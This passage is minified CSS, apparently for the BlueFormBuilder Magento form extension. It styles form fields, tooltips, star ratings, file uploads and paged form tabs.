.bfb-element-label{position:relative}.bfb-element.required .bfb-element-label label{padding-right:15px}.bfb-element.required .bfb-element-label label>span:after{color:#e22626;content:'*';font-size:1.6rem;font-weight:500;position:absolute;margin-left:5px}.bfb-element.bfb-element-hidden{display:none}.bfb-element.bfb-element-label-hidden .bfb-element-label{display:none}.bfb-element.bfb-element-label-above .bfb-element-tooltip .bfb-element-tooltip-content,.bfb-element.bfb-element-label-left .bfb-element-tooltip .bfb-element-tooltip-content,.bfb-element.bfb-element-label-below .bfb-element-tooltip .bfb-element-tooltip-content{left:-18px;right:auto}.bfb-element.bfb-element-label-above .bfb-element-tooltip .bfb-element-tooltip-content:before,.bfb-element.bfb-element-label-left .bfb-element-tooltip .bfb-element-tooltip-content:before,.bfb-element.bfb-element-label-below .bfb-element-tooltip .bfb-element-tooltip-content:before{left:15px}.bfb-element.bfb-element-label-above .bfb-element-tooltip .bfb-element-tooltip-content:after,.bfb-element.bfb-element-label-left .bfb-element-tooltip .bfb-element-tooltip-content:after,.bfb-element.bfb-element-label-below .bfb-element-tooltip .bfb-element-tooltip-content:after{left:15px}.bfb-element.bfb-element-label-right .bfb-element-tooltip .bfb-element-tooltip-content{left:auto;right:-18px}.bfb-element.bfb-element-label-right .bfb-element-tooltip .bfb-element-tooltip-content:before{right:15px}.bfb-element.bfb-element-label-right .bfb-element-tooltip .bfb-element-tooltip-content:after{right:15px}.bfb-element.bfb-element-label-left .bfb-element-label{width:25%;float:left;padding-right:15px}.bfb-element.bfb-element-label-left .bfb-element-control{width:75%;float:left}.bfb-element.bfb-element-label-left .bfb-element-label{text-align:center}.bfb-element.bfb-element-label-right .bfb-element-label{width:25%;float:right;padding-left:15px}.bfb-element.bfb-element-label-right .bfb-element-control{width:75%;float:left}.bfb-element.bfb-element-label-right .bfb-element-control-inner{float:right;width:100%}.bfb-element.bfb-element-icon-left .bfb-control{padding-left:30px}.bfb-element.bfb-element-icon-left .bfb-element-icon{left:0}.bfb-element.bfb-element-icon-right .bfb-control{padding-right:30px}.bfb-element.bfb-element-icon-right .bfb-element-icon{right:0}.bfb-element.bfb-element-label-align-left .bfb-element-label{text-align:left}.bfb-element.bfb-element-label-align-right .bfb-element-label{text-align:right}.bfb-element.mgz-element-bfb_textarea .admin__control-textarea{height:auto}.bfb-element.mgz-element-bfb_date .ui-datepicker-trigger{display:none}.bfb-element.mgz-element-bfb_date .bfb-element-icon{cursor:pointer}.bfb-element.mgz-element-bfb_time .bfb-element-control select{width:auto}.bfb-element.mgz-element-bfb_time .bfb-element-control span{margin:0 5px}.bfb-element.mgz-element-bfb_address .addressfield{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;flex-wrap:wrap;margin-right:-20px}.bfb-element.mgz-element-bfb_address .subfield{width:50%;margin-bottom:10px;padding-right:20px}.bfb-element.mgz-element-bfb_address .subfield select{width:100%}.bfb-element.mgz-element-bfb_starratings .bfb-element-stars{overflow:hidden}.bfb-element.mgz-element-bfb_starratings .review-control-vote{height:32px;width:auto;overflow:hidden}.bfb-element.mgz-element-bfb_starratings .review-control-vote:before{color:#c7c7c7;font-family:'Magezon-Icons';font-size:32px;height:32px;letter-spacing:8px;line-height:32px;font-style:normal;font-weight:400;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605';display:block;position:absolute;z-index:1}.bfb-element.mgz-element-bfb_starratings .review-control-vote input[type=radio]{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.bfb-element.mgz-element-bfb_starratings .review-control-vote input[type=radio]:hover+label:before,.bfb-element.mgz-element-bfb_starratings .review-control-vote input[type=radio]:checked+label:before{opacity:1}.bfb-element.mgz-element-bfb_starratings .review-control-vote label{cursor:pointer;display:block;position:absolute}.bfb-element.mgz-element-bfb_starratings .review-control-vote label span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.bfb-element.mgz-element-bfb_starratings .review-control-vote label:before{color:#ff5501;font-family:'Magezon-Icons';font-size:32px;height:32px;letter-spacing:8px;line-height:32px;font-style:normal;font-weight:400;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;opacity:0}.bfb-element.mgz-element-bfb_starratings .review-control-vote label:hover:before{opacity:1}.bfb-element.mgz-element-bfb_starratings .review-control-vote label:hover~label:before{opacity:0}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-10{z-index:2}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-10:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-9{z-index:3}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-9:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-8{z-index:4}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-8:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-7{z-index:5}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-7:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-6{z-index:6}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-6:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-5{z-index:7}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-5:before{content:'\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-4{z-index:8}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-4:before{content:'\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-3{z-index:9}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-3:before{content:'\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-2{z-index:10}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-2:before{content:'\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1{z-index:11}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1:before{content:'\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote:before{content:'\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-10{z-index:2}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-10:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-9{z-index:3}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-9:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-8{z-index:4}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-8:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-7{z-index:5}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-7:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-6{z-index:6}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-6:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-5{z-index:7}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-5:before{content:'\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-4{z-index:8}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-4:before{content:'\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-3{z-index:9}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-3:before{content:'\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-2{z-index:10}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-2:before{content:'\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1{z-index:11}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1:before{content:'\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote.star-10:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-9{z-index:3}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-9:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-8{z-index:4}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-8:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-7{z-index:5}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-7:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-6{z-index:6}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-6:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-5{z-index:7}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-5:before{content:'\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-4{z-index:8}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-4:before{content:'\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-3{z-index:9}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-3:before{content:'\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-2{z-index:10}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-2:before{content:'\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1{z-index:11}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1:before{content:'\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote.star-9:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-8{z-index:4}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-8:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-7{z-index:5}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-7:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-6{z-index:6}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-6:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-5{z-index:7}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-5:before{content:'\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-4{z-index:8}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-4:before{content:'\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-3{z-index:9}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-3:before{content:'\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-2{z-index:10}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-2:before{content:'\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1{z-index:11}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1:before{content:'\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote.star-8:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-7{z-index:5}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-7:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-6{z-index:6}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-6:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-5{z-index:7}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-5:before{content:'\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-4{z-index:8}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-4:before{content:'\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-3{z-index:9}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-3:before{content:'\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-2{z-index:10}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-2:before{content:'\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1{z-index:11}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1:before{content:'\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote.star-7:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-6{z-index:6}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-6:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-5{z-index:7}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-5:before{content:'\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-4{z-index:8}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-4:before{content:'\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-3{z-index:9}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-3:before{content:'\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-2{z-index:10}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-2:before{content:'\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1{z-index:11}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1:before{content:'\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote.star-6:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-5{z-index:7}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-5:before{content:'\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-4{z-index:8}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-4:before{content:'\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-3{z-index:9}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-3:before{content:'\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-2{z-index:10}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-2:before{content:'\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1{z-index:11}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1:before{content:'\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote.star-5:before{content:'\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-4{z-index:8}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-4:before{content:'\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-3{z-index:9}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-3:before{content:'\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-2{z-index:10}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-2:before{content:'\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1{z-index:11}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1:before{content:'\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote.star-4:before{content:'\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-3{z-index:9}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-3:before{content:'\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-2{z-index:10}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-2:before{content:'\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1{z-index:11}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1:before{content:'\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote.star-3:before{content:'\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-2{z-index:10}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-2:before{content:'\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1{z-index:11}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1:before{content:'\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote.star-2:before{content:'\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1{z-index:11}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1:before{content:'\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote.star-1:before{content:'\e605'}.bfb-element.mgz-element-control-inner{position:relative;max-width:100%;width:100%}.bfb-element.mgz-element-bfb_file .bfb-element-file-inner:before,.bfb-element.mgz-element-bfb_file .bfb-element-file-inner:after{content:" ";display:table;clear:both}.bfb-element.mgz-element-bfb_file .bfb-element-file-inner:before,.bfb-element.mgz-element-bfb_file .bfb-element-file-inner:after{content:" ";display:table;clear:both}.bfb-element.mgz-element-bfb_file .bfb-file-insert{padding:30px 0;text-align:center;border:2px dashed #848484;background:#fafafa;cursor:pointer;position:relative;z-index:1;margin-bottom:5px}.bfb-element.mgz-element-bfb_file .bfb-file-insert:hover i{-webkit-opacity:1;-moz-opacity:1;opacity:1;-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2)}.bfb-element.mgz-element-bfb_file .bfb-file-insert i{-webkit-transition:.2s ease-in-out;-moz-transition:.2s ease-in-out;-ms-transition:.2s ease-in-out;-o-transition:.2s ease-in-out;-webkit-opacity:.8;-moz-opacity:.8;opacity:.8;font-size:28px}.bfb-element.mgz-element-bfb_file .bfb-file-insert i.bfb-element-icon{position:static}.bfb-element.mgz-element-bfb_file .bfb-file-insert h3{font-weight:500;margin:10px 0}.bfb-element.mgz-element-bfb_file .file-uploader-spinner{background-image:url(../BlueFormBuilder_Core/images/loader.gif);background-position:50%;background-repeat:no-repeat;background-size:20px;display:none;height:20px;margin-left:1rem;vertical-align:top;width:20px}.bfb-element.mgz-element-bfb_file .bfb-element-file-inner.loading .file-uploader-spinner{display:inline-block}.bfb-element.mgz-element-bfb_file .bfb-element-file-inner.loading .bfb-element-icon{display:none}.bfb-element.mgz-element-bfb_file input[data-role=values]{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;position:absolute;top:0;height:0;border:0;outline:none;z-index:-1;opacity:0}.bfb-element.mgz-element-bfb_file .file-uploader-button{-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;padding:7px 15px;background:#e3e3e3;color:#333;cursor:pointer;display:inline-block;margin-bottom:5px}.bfb-element.mgz-element-bfb_file .file-uploader-button:hover{background:#ebebeb}.bfb-element.mgz-element-bfb_file .bfb-file-list .bfb-file-row{float:left;width:100%;color:#007dbd;cursor:pointer;margin-bottom:5px}.bfb-element.mgz-element-bfb_file .bfb-file-list .bfb-file-row:last-child{margin-bottom:0}.bfb-element.mgz-element-bfb_file .bfb-file-list .bfb-file-row i{-webkit-transition:.2s ease-in-out;-moz-transition:.2s ease-in-out;-ms-transition:.2s ease-in-out;-o-transition:.2s ease-in-out;-webkit-opacity:.8;-moz-opacity:.8;opacity:.8;color:#e22626;margin-top:5px;margin-left:4px}.bfb-element.mgz-element-bfb_file .bfb-file-list .bfb-file-row i:hover{-webkit-opacity:1;-moz-opacity:1;opacity:1;-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2)}.bfb-element.mgz-element-bfb_file .bfb-file-list .bfb-file-row .bfb-file-row-inner{-webkit-border-radius:.33333rem;-moz-border-radius:.33333rem;border-radius:.33333rem;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;background:#f8f8f8;border:.09167rem solid #dadada;color:#999;padding:8px;line-height:14px;position:relative;overflow:hidden}.bfb-element.mgz-element-bfb_file .bfb-file-list .bfb-file-row .bfb-file-info img{height:25px;float:left;margin-right:10px;width:auto}.bfb-element.mgz-element-bfb_file .bfb-file-list .bfb-file-row .bfb-file-info .bfb-file-info-name{float:left;padding-top:5px;color:#333}.bfb-element.mgz-element-bfb_file .bfb-file-list .bfb-file-row .bfb-file-info .fa.fa-file{float:left;font-size:25px;margin-right:10px}.bfb-element.mgz-element-bfb_file .bfb-file-meta{margin-bottom:5px}.bfb-element.mgz-element-bfb_number .bfb-element-number-minus,.bfb-element.mgz-element-bfb_number .bfb-element-number-plus{height:32px;width:32px;line-height:32px;background-color:#007dbd;color:#fff;position:absolute;top:0;text-align:center;left:0;cursor:pointer}.bfb-element.mgz-element-bfb_number .bfb-element-number-minus:hover,.bfb-element.mgz-element-bfb_number .bfb-element-number-plus:hover{background:#0077b3}.bfb-element.mgz-element-bfb_number .bfb-element-number-minus:before{content:'-';font-size:24px}.bfb-element.mgz-element-bfb_number .bfb-element-number-plus{left:auto;right:0}.bfb-element.mgz-element-bfb_number .bfb-element-number-plus:before{content:'+';font-size:24px}.bfb-element.mgz-element-bfb_number input{padding-left:38px;padding-right:38px}.bfb-element.mgz-element-bfb_select select{width:100%}.bfb-element.mgz-element-bfb_multiselect select{height:auto;max-width:100%;min-width:15rem;overflow:auto;padding:0;width:100%}.bfb-element.mgz-element-bfb_multiselect select option,.bfb-element.mgz-element-bfb_multiselect select optgroup{padding:.5rem 1rem}.bfb-element.mgz-element-bfb_choicematrix table{width:100%}.bfb-element.mgz-element-bfb_choicematrix tbody label span{display:none}.bfb-element.mgz-element-bfb_choicematrix table>thead>tr>th,.bfb-element.mgz-element-bfb_choicematrix table>tbody>tr>th,.bfb-element.mgz-element-bfb_choicematrix table>tfoot>tr>th,.bfb-element.mgz-element-bfb_choicematrix table>thead>tr>td,.bfb-element.mgz-element-bfb_choicematrix table>tbody>tr>td,.bfb-element.mgz-element-bfb_choicematrix table>tfoot>tr>td{padding:11px 10px;position:relative}.bfb-element.mgz-element-bfb_recaptcha .captcha-logo,.bfb-element.mgz-element-bfb_magento2_captcha .captcha-logo{max-height:80px}.bfb-element .bfb-element-label>label{overflow-wrap:break-word;word-wrap:break-word;-ms-word-break:break-all;word-break:break-word;-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;hyphens:auto;line-height:32px;font-weight:600;cursor:pointer}.bfb-element .bfb-element-icon{position:absolute;top:0;text-align:center;line-height:32px;width:32px;font-size:16px;color:#333}.bfb-element .bfb-element-description{margin-top:5px;float:left;width:100%}.bfb-element .bfb-element-description p:first-child{margin-top:0}.bfb-element .bfb-element-tooltip{position:absolute;width:18px;display:inline-block;cursor:pointer;z-index:1}.bfb-element .bfb-element-tooltip .bfb-element-tooltip-action{position:relative;z-index:5;text-align:center;line-height:32px}.bfb-element .bfb-element-tooltip .bfb-element-tooltip-content{-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;text-align:left;cursor:text;bottom:3.2rem;background:#fff;border:1px solid #d9d9d9;position:absolute;width:32rem;z-index:1;display:none;right:-2.3rem;padding:17px 20px 20px;border-top:3px solid #0077b3}.bfb-element .bfb-element-tooltip .bfb-element-tooltip-content:before,.bfb-element .bfb-element-tooltip .bfb-element-tooltip-content:after{border:1.6rem solid transparent;height:0;width:0;border-top-color:#d9d9d9;content:'';display:block;position:absolute;right:2rem;top:100%;z-index:2}.bfb-element .bfb-element-tooltip .bfb-element-tooltip-content:before{border-width:1rem}.bfb-element .bfb-element-tooltip .bfb-element-tooltip-content:after{border-top-color:#fff;margin-top:-1px;z-index:3;border-width:1rem}.bfb-element .bfb-element-tooltip:hover .bfb-element-tooltip-content{display:block}.bfb-element .bfb-autocomplete-wrapper{-webkit-box-shadow:0 0 4px rgba(0,0,0,.14),0 4px 8px rgba(0,0,0,.28);-moz-box-shadow:0 0 4px rgba(0,0,0,.14),0 4px 8px rgba(0,0,0,.28);box-shadow:0 0 4px rgba(0,0,0,.14),0 4px 8px rgba(0,0,0,.28);overflow:hidden;position:absolute;z-index:20;background:#fff;width:100%}.bfb-element .bfb-autocomplete-wrapper .bfb-autocomplete{padding:0;list-style:none;background:#fff;border:1px solid #c2c2c2;border-top:0;float:left;max-height:500px;overflow:scroll;border:0;margin:0;width:100%}.bfb-element .bfb-autocomplete-wrapper .bfb-autocomplete li{margin:0;padding:8px 10px 8px 15px;display:block;cursor:pointer;text-align:left;font-weight:400;font-style:normal;color:#333}.bfb-element .bfb-autocomplete-wrapper .bfb-autocomplete li:hover{text-decoration:none;background:#f0f0f0}.bfb-element .bfb-choices-item{margin-bottom:15px;padding-right:20px;margin-top:0}.bfb-element .bfb-choices-item label{display:inline-block}.bfb-element .bfb-choices-item .bfb-choices-image{margin-bottom:8px;position:relative}.bfb-element .bfb-choices-item>label{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;-webkit-transition:all .5s;-moz-transition:all .5s;-ms-transition:all .5s;-o-transition:all .5s;cursor:pointer;position:relative}.bfb-element .bfb-choices-item>label:hover{border-color:#ddd}.bfb-element .bfb-choices-image-style-modern .bfb-choices-item>label{background-color:#fff;padding:15px;border:1px solid transparent;background-color:#fff}.bfb-element .bfb-choices-image-style-modern .bfb-choices-item>label:hover{border-color:#ddd}.bfb-element .bfb-choices-image-style-modern .bfb-choices-item.option-selected .bfb-choices-image:after{font-family:'Magezon-Icons' !important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;display:inline-block;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transition:all .5s;-moz-transition:all .5s;-ms-transition:all .5s;-o-transition:all .5s;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;content:"\e5ca";font-size:22px;line-height:32px;color:#fff;background:#72b239;position:absolute;top:50%;left:50%;margin:-16px 0 0 -16px;width:32px;height:32px;text-align:center}.bfb-element .bfb-choices-image-style-modern .bfb-choices-item.option-selected>label{-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,.1);-moz-box-shadow:0 0 20px 0 rgba(0,0,0,.1);box-shadow:0 0 20px 0 rgba(0,0,0,.1)}.bfb-element .bfb-choices-image-style-classic .bfb-choices-item>label{background-color:#fff;display:inline-block;margin:0 auto;border:2px solid #ddd;padding:10px;text-align:center}.bfb-element .bfb-choices-image-style-classic .bfb-choices-item>label:hover{border-color:#666}.bfb-element .bfb-choices-image-style-classic .bfb-choices-item.option-selected>label{border-color:#666}.mgz-element-bfb_fieldset .bfb-fieldset-heading{background-color:#007dbd;color:#fff}.mgz-element-bfb_fieldset .bfb-fieldset-heading .title{margin:0;font-weight:500}.bfb-element.mgz-element-bfb_starratings ul{list-style:none}.bfb-element.mgz-element-bfb_starratings ul li{display:inline-block;font-size:34px;margin-right:6px}.bfb-pages{position:relative;z-index:1}.bfb-pages.mgz-element-tab-position-top>.mgz-tabs-nav{padding:0 15px}.bfb-pages.mgz-element-tab-position-top>.mgz-tabs-nav:before{height:5px;position:absolute;bottom:0;background:#069;content:'';width:100%;left:0}.bfb-pages>.mgz-tabs-nav{margin:0;list-style:none;background:#007dbd;float:none;overflow:hidden;width:auto;position:relative}.bfb-pages .bfb-page-indicator.circles .bfb-page-indicator-page-number{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;height:40px;width:40px;display:inline-block;margin:0 5px 0 